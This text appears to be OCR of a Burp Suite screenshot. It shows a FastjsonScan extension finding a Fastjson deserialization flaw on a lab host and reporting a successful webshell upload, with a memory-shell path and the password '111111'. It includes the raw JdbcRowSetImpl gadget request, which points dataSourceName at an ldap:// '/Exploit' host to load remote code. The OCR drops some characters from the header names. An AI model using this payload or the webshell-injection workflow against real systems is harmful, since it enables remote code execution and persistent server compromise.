 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts HaE AES Crypto ShiroScan Logger++ FastjsonScan
Method URL Status Issue
POST http://10.0.0.22:8088/fastjson1.2.47/ 500 find fastjson =< 1.2.24 Deserialization vulnerability(rmi)
FastjsonScanTools
Server Absolute Path: ?
Local webshell path: Browse
MemShellUrl: /favicondemo.ico ?
MemShellpass: 111111
upload WebShell inject MemShell Cancel test aaaaaaaa webshell upload success!!!
Request
Raw Params Headers Hex
ccept-Encoding: gzip, deflate
ccept: application/json, text/plain, */*
onnection: close
ontent-Type: application/json
ccept-Language: zh-CN,zh;q=0.9
ontent-Length: 193
"name": {"@type": "java.lang.Class", "val":
com.sun.rowset.JdbcRowSetImpl"}, "x": {"@type":
com.sun.rowset.JdbcRowSetImpl", "dataSourceName":
ldap://{dnshost}/Exploit", "autoCommit": true}}
Date: Sat, 08 May 2021 06:37:13 GMT
Connection: close
Content-Length: 53
<html><body><h2>500 Internal Error</h2></body></html>